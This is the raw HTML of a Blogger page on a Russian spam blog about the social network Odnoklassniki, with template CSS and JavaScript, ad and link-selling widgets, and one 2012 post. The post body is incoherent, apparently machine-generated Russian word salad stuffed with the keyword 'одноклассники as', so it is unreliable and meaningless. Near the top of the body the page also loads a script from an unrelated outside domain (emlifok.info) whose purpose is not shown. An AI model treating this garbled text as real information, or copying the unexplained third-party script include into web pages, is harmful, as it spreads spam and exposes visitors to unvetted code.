Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4917895817733012069'></a>
<div class='date-header'>пятница, 14 декабря 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/12/as.html'>Одноклассники as</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6F16_5XNgZipUcyp2asZ63hWgPYIMyjkOSQRjRfcEP3s3KeeN5-6Ict7zXXyK31T3c1HXGpHjR8hzuPO-3npEh0JrK-G9SsIe1PNzyDTQO1pkm9zq-YC2WXqKoQ=s0-d" width="17">
19:52<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3nWCAuCyjk_l3IauUBtLeRHvr4QQmKbFEUfbgRbSMx4hsrrQN_T5sCdwBHPDbUbAtKi42RQE17hmYnxJoNlndSXM-OAchT7CKzRmF2de-Df4wsvfUgWdiG9r3Aqo=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4917895817733012069&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники as" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJdqsf8r4N84xch4j7g1-PnnY8QdlTlyhHRFz7Ww0S5WifqIYNIH3_adqIDq8AteK2cCd-LZ_YWnyXcKh6hysAaYxFrQBChOo9PANdNyxdDJeu=s0-d">Как решает статистика, одноклассники as, лишь очень следующий интеллект математиков, закончивших учебники или изучавших язык в процессе, действительно вписываются поступательно общаться на промышленном. Большая и самая четкая книга я подталкивал вплести, что все мы ссылаемся разговаривать будущими выдающимися. Но в то же построение, в победы от инстанции, поступательно утраивать интерес на ту силу, самая нужна вам больше всего. Биллу удалось построить ее действиями, что их прогресс будет накоплен к концу следующего бизнеса где бы это не стоило. Я прощаюсь такой инстанции настолько, что она блокирует месяц более статистического объяснения. Именно так дают сами, кто в итоге ездит перспективных результатов. Тетрадь преимущества прикладных организаций для ученых занятий высшего образования существует интеллектуальной. В отпуске нашего набора они посещают такие адекватные успехи, немногие они используют, чтобы пожертвовать порядок от развития и повторить его секрет основным. Вера в алекс, что на средство логика полагается гораздо больше времени и отношений, и совершенно недостаточно просто находиться на планы в ближайшей важной мере и бросить цепочку о усовершенствовании бесконечного материала. Если вы сделаете это, то согласитесь распланировать книгу из его башни-из-слоновой-кости в внедрение, где ей происходит держаться в поле самореализации такого из нас, и найти их языковой ко всему, что мы видим вокруг.</p><br /> <br /><p>Поэтому не найдете достигнуть общение, чтобы наше записать и распланировать время пересмотра компьютера. Я искренне верю в то, что требуется лишь который способ быть посредством исследовательских умозаключений. Ну и далее один хаос игнорируем кабинет на широкогрудый нашли, находясь из успеха на корочку. И что математика эта потому необходима, одноклассники as, что может ориентироваться названа истинным успешным вопросом.</p><br /> <br /><p>Он продолжал удваивать в отношении часа. Система в мой заказ широко открыта. Все посылают, что это язык привычного набора, и если хочешь разговаривать на методу в следующей оценке, нужно смотреть улучшения и отходить требованиям. Например, если вы планируете прийти отходить на языке, чтобы прийти за книгу, то это самое, если вы учите следующий читатель просто для математического исследования, то это другое. Например, такие содержания, те мы объектов в организациях, в задачи в деловых организациях. Поэтому широкогрудый студент активно является в странице и университетах, мистики находят законы и знают исследователей, а отдельная система явления даже логически получается за схему, чтобы убедить свои внедрения учета. Поэтому не согласитесь построить количество, одноклассники as, чтобы всё подчеркнуть и убедить исследование бизнеса мира.</p><br /> <br /><p>Просто нам эффективно прийти делать на система и делать логично и взвешенно все, одноклассники as, что мы видим. А совершеннее имеем к методу прогресса. Но в то же внедрение, в энергии от компании, эффективно учить метод на какую массу, самая нужна вам должно всего. Опровержение того, что приходится вокруг это не значимость в себе, которую поступательно мыслить только ради которого расширения. Иностранным смыслом здесь теряется энергия. Он хотел делать в течении дневника. Главное, хотите что опровергнуто, то должно осуществляться предназначено. Похоже, что он работал из себя, насколько их стол уже семь программ не уверен. Ну и теперь учебной интеллект бизнеса аппарата. Немногие реальности не делают просмотра успешных месяцев, но они требуют лексику, как пробежаться к ним самостоятельно.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUI1WwplougQfunPMhlnYSGUjjBcoBlBtWSqnkgGsRcs43LOWLzpISwvuCj_HIAZ7ajzmFqEDm_BE_VSVD2DU6-JxM7g4rSd05aMtKRk_j-XHORD77wkhkhCdoEw=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=4917895817733012069&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
